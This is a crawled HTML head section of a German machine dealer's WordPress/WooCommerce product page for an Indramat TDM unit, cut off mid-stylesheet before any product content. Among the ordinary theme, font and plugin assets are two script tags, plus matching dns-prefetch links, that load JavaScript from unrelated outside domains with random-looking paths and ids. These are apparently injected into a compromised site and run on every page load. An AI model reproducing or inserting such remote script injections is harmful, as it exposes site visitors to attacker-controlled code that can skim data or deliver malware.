

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-30-300-w1/
body_size: 25971
content:
<!DOCTYPE html>
<html class="no-js" lang="de" itemscope="itemscope" itemtype="https://schema.org/WebPage" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <style> @font-face{font-family:'Quicksand';font-weight:400;font-style:normal;font-display:swap;src:url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff2') format('woff2'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.woff') format('woff'),url('https://toth-maschinenhandel.de/wp-content/uploads/fonts_cache/Quicksand/400-normal/400-normal.ttf') format('truetype')}</style><title>Indramat TDM 1.2-30-300-W1 &#8211; Maschinenhandel Toth</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Feed" href="https://toth-maschinenhandel.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maschinenhandel Toth &raquo; Kommentar-Feed" href="https://toth-maschinenhandel.de/comments/feed/" />
<link rel="shortcut icon" type="image/x-icon" href="https://toth-maschinenhandel.de/wp-content/uploads/2015/03/favicon.ico" /><style type="text/css" id="kt-local-fonts-css">@font-face{font-family:'Lato';font-style:italic;font-weight:400;src:local('Lato Italic'),local('Lato-Italic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/bjaQ6jyWa8A2XFrSKceJyA.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/LqowQDslGv4DmUBAfWa2Vw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/oUan5VrEkpzIazlUe5ieaA.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/PLygLKRVCQnA5fhu3qk5fQ.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:italic;font-weight:700;src:local('Lato Bold Italic'),local('Lato-BoldItalic'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEPY6323mHUZFJMgTvxaG2iE.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEKCWcynf_cDxXwCLxiixG1c.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYED8E0i7KZn-EPnyo3HZu7kw.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/HkF_qI1x_noxlxhrhMQYEFtXRa8TVwTICgirnJhmVJw.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:local('Lato Regular'),local('Lato-Regular'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/nQhiC-wSiJx0pvEuJl8d8A.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/v0SdcGFAl2aezM9Vq_aFTQ.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/1YwB1sO8YE1Lyjf12WNiUA.woff2) format('woff2');}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:local('Lato Bold'),local('Lato-Bold'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/sBtfDPlEIwvKKU53nAG7AQ.eot) format('embedded-opentype'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/DvlFBScY1r-FMtZSYIYoYw.ttf) format('ttf'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff'),url(https://toth-maschinenhandel.de/wp-content/uploads/kadence-gfonts/lato/H2DMvhDLycM56KNuAtbJYA.woff2) format('woff2');}</style><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toth-maschinenhandel.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=055f13bd087b60eef305fb1e55f2aa61"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toth-maschinenhandel.de/wp-includes/css/dist/block-library/style.min.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--virtue-primary: #1e73be;--wp--preset--color--virtue-primary-light: #1e73be;--wp--preset--color--very-light-gray: #eee;--wp--preset--color--very-dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://toth-maschinenhandel.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/front-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-dropdown-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/msdropdown/dd.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-carousel-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/carousel/slick.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-scroller-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/scroll/tinyscroller.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-tooltip-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/tooltip/tipsy.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<link rel='stylesheet' id='woob-extra-button-style-css' href='https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/css/extra-button/extra-style.css?ver=055f13bd087b60eef305fb1e55f2aa61' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://toth-maschinenhandel.de/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765991398' type='text/css' media='all' />
<link rel='stylesheet' id='kadence_slider_css-css' href='https://toth-maschinenhandel.de/wp-content/plugins/kadence-slider/css/ksp.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-dark-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/dark/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/default/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-galleria-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/galleria/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/standard/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-text-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/text/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-css' href='https://toth-maschinenhandel.de/wp-content/plugins/cyclone-slider-pro/templates/thumbnails/style.css?ver=2.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_main-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_print-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_print.css?ver=4.10.21' type='text/css' media='print' />
<link rel='stylesheet' id='virtue_woo-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-woocommerce.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_so_pb-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue-so-page-builder.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_icons-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/virtue_icons.css?ver=4.10.21' type='text/css' media='all' />
<link rel='stylesheet' id='virtue_skin-css' href='https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/css/skins/default.css?ver=4.10.21' type='text/css' media='all' />
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/extra-button/extra-button.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-extra-button-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/scroll/tinyscroller.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-scrollbar-script-js"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/tooltip/jquery.tipsy.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-tooltip-script-js"></script>
<script type="text/javascript" id="woob-front-end-custom-script-js-extra">
/* <![CDATA[ */
var parameters = {"ajaxurl":"https:\/\/toth-maschinenhandel.de\/wp-admin\/admin-ajax.php","template_url":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woo-brand/js/custom-js.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="woob-front-end-custom-script-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Bitte w\u00e4hle eine Bewertung","i18n_rating_options":["1 von 5\u00a0Sternen","2 von 5\u00a0Sternen","3 von 5\u00a0Sternen","4 von 5\u00a0Sternen","5 von 5\u00a0Sternen"],"i18n_product_gallery_trigger_text":"Bildergalerie im Vollbildmodus anzeigen","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://toth-maschinenhandel.de/wp-content/themes/virtue_premium/assets/js/vendor/respond.min.js?ver=055f13bd087b60eef305fb1e55f2aa61" id="virtue-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://toth-maschinenhandel.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toth-maschinenhandel.de/wp-json/wp/v2/product/1121" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toth-maschinenhandel.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://toth-maschinenhandel.de/produkt/indramat-tdm-1-2-30-300-w1/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://toth-maschinenhandel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoth-maschinenhandel.de%2Fprodukt%2Findramat-tdm-1-2-30-300-w1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://toth-maschinenhandel.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoth-maschinenhandel.de%2Fprodukt%2Findramat-tdm-1-2-30-300-w1%2F&#038;format=xml" />
<style>
		#woocommerce-catalog_custom_button {
			background: ##DDDDDD;
			color: ##000000;
			padding: px;
			width: px;
			height: px;
			line-height: px;
			border-radius:px;
			font-size: px;
			border:  px;  solid   #
		}
		#woocommerce-catalog_custom_button:hover {
			background: ##EEEEEE;
			color: ##000000;
		}
		</style>
		<!-- Missing Google Analytics ID or Analytics Integration disabled --><style type="text/css" id="kt-custom-css">#logo {padding-top:25px;}#logo {padding-bottom:10px;}#logo {margin-left:0px;}#logo {margin-right:0px;}#nav-main, .nav-main {margin-top:0px;}#nav-main, .nav-main  {margin-bottom:16px;}.headerfont, .tp-caption, .yith-wcan-list li, .yith-wcan .yith-wcan-reset-navigation, ul.yith-wcan-label li a, .price {font-family:Lato;} 
  .topbarmenu ul li {font-family:Lato;}
  #kadbreadcrumbs {font-family:Lato;}a:hover, .has-virtue-primary-light-color {color: #1e73be;} .kad-btn-primary:hover, .button.pay:hover, .login .form-row .button:hover, #payment #place_order:hover, .yith-wcan .yith-wcan-reset-navigation:hover, .widget_shopping_cart_content .checkout:hover,.single_add_to_cart_button:hover,
.woocommerce-message .button:hover, #commentform .form-submit #submit:hover, .wpcf7 input.wpcf7-submit:hover, .track_order .button:hover, .widget_layered_nav_filters ul li a:hover, .cart_totals .checkout-button:hover,.shipping-calculator-form .button:hover,
.widget_layered_nav ul li.chosen a:hover, .shop_table .actions input[type=submit].checkout-button:hover, #kad-head-cart-popup a.button.checkout:hover, input[type="submit"].button:hover, .product_item.hidetheaction:hover .kad_add_to_cart, .post-password-form input[type="submit"]:hover, .has-virtue-primary-light-background-color {background: #1e73be;}.color_gray, #kadbreadcrumbs a, .subhead, .subhead a, .posttags, .posttags a, .product_meta a, .kadence_recent_posts .postclass a {color:#000000;}#containerfooter h3, #containerfooter h5, #containerfooter, .footercredits p, .footerclass a, .footernav ul li a {color:#ffffff;}.home-message:hover {background-color:#1e73be; background-color: rgba(30, 115, 190, 0.6);}
  nav.woocommerce-pagination ul li a:hover, .wp-pagenavi a:hover, .panel-heading .accordion-toggle, .variations .kad_radio_variations label:hover, .variations .kad_radio_variations input[type=radio]:focus + label, .variations .kad_radio_variations label.selectedValue, .variations .kad_radio_variations input[type=radio]:checked + label {border-color: #1e73be;}
  a, a:focus, #nav-main ul.sf-menu ul li a:hover, .product_price ins .amount, .price ins .amount, .color_primary, .primary-color, #logo a.brand, #nav-main ul.sf-menu a:hover,
  .woocommerce-message:before, .woocommerce-info:before, #nav-second ul.sf-menu a:hover, .footerclass a:hover, .posttags a:hover, .subhead a:hover, .nav-trigger-case:hover .kad-menu-name, 
